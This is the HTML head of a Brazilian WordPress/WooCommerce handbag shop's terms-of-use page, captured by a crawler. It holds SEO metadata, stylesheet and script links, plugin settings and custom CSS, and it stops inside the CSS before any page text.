

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.molebags.com.br/termos-de-uso/
body_size: 27285
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.molebags.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Termos de Uso - Mole Bags</title>
	<link rel="canonical" href="https://www.molebags.com.br/termos-de-uso/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Termos de Uso - Mole Bags" />
	<meta property="og:url" content="https://www.molebags.com.br/termos-de-uso/" />
	<meta property="og:site_name" content="Mole Bags" />
	<meta property="article:modified_time" content="2024-03-05T03:36:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.molebags.com.br/termos-de-uso/","url":"https://www.molebags.com.br/termos-de-uso/","name":"Termos de Uso - Mole Bags","isPartOf":{"@id":"https://www.molebags.com.br/#website"},"datePublished":"2021-05-28T21:01:40+00:00","dateModified":"2024-03-05T03:36:46+00:00","breadcrumb":{"@id":"https://www.molebags.com.br/termos-de-uso/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.molebags.com.br/termos-de-uso/"]}]},{"@type":"BreadcrumbList","@id":"https://www.molebags.com.br/termos-de-uso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.molebags.com.br/"},{"@type":"ListItem","position":2,"name":"Termos de Uso"}]},{"@type":"WebSite","@id":"https://www.molebags.com.br/#website","url":"https://www.molebags.com.br/","name":"Mole Bags","description":"Ecommerce de Bolsas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.molebags.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mole Bags &raquo;" href="https://www.molebags.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Ftermos-de-uso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Ftermos-de-uso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.molebags.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.molebags.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-parcelas-public-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce-parcelas/public/styles/public.php?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.molebags.com.br/wp-content/uploads/2021/05/js_composer-1622288812.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-el-animations-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wbp-el-animations.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%2C600%2C300%7CMolengo%3A400%7CNanum+Myeongjo%3A400%2C700%7CPoiret+One%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.molebags.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"ca76261086","nonce_orders":"65c53ae64e","nonce_tokens":"2fd333ea2f","nonce_users":"d891f31d9b"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.molebags.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.molebags.com.br/wp-json/wp/v2/pages/7651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.molebags.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.molebags.com.br/?p=7651' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.vc_column-inner.vc_custom_1681326340905 {
	background-position: top !important;
}

div.vc_column-inner.vc_custom_1681483648410 {
	background-position: top !important;
}


.wd-hover-icons .wrapp-buttons {
    left: 10px;
    text-align: left;
}



.product-label.out-of-stock {
    background-color: #c6bfb3 !important;
}

.labels-rounded .out-of-stock {
    max-width: 100px;
    font-size: 8px;
}

.labels-rounded .product-label {
    min-height: 30px;
}

h2,h3, .title {
  letter-spacing: 5px;
  color: #585858;
}
.wd-sticky-social.buttons-loaded {
  display: none;
}
.footer-container {
  background-color: #dcdcdc;
}
.mc4wp-form input[type="submit"] {
  background-color: #a9a9a9;
}
.payment_methods .payment_box {
  font-size: 14px;
}
.payment_method_pagarme-credit-card input, .payment_method_pagarme-credit-card select {
  font-size: 14px !important;
}
.product-grid-item a {
  letter-spacing: 4px;
}
.copyrights-wrapper {
  border-top: 1px solid rgba(119,119,119,0.2);
  color: white;
  background-color: #3e3e3e;
}
.min-footer img {
  width: 45px !important;
}
#wd-60b160be1038e {
  height: 60px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0px;
}
.widget_categories ul li, .widget_pages ul li, .widget_archive ul li, .widget_nav_menu ul li {
  font-size: 16px;
}
.main-footer input[type='email'] {
  background-color: white;
}
.mc4wp-form>div>p {
  margin-bottom: 14px !important;
  font-size: 14px;
}
.mc4wp-form input[type="submit"] {
  background-color: #3e3e3e;
}
.mc4wp-form input[type="submit"]:hover {
  background-color: #b6b7b8;
  color: black;
}
.widget_product_categories .product-categories li a {
  font-size: 16px;
}
.wd-sub-menu li a {
  font-size: 16px;
}
.member-details {
  margin: -50px;
  font-weight: bold;
  font-size: 20px;
}
.promo-banner .content-banner {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#calc_shipping_country_field, #calc_shipping_state_field, #calc_shipping_city_field {
  sdisplay: none !important;
}
.blocks .vc_column_container {
  height: 318px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks .vc_column-inner {
  background-size: cover !important;
  height: 318px;
}
.blocks-prods .vc_column_container {
  height: 420px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks-prods .vc_column-inner {
  background-size: cover !important;
  height: 420px;
}
@media screen and (max-width: 768px) {
  .big-header {
    display: none !important;
  }
  .small-header {
    display: block !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 769px) {
  .big-header {
    display: block !important;
  }
  .small-header {
    display: none !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 20px !important;
  }
}
.fswp_installments_price.loop {
    display: none;
}
.fswp_installments_price.single {
    margin-top: -15px;
}
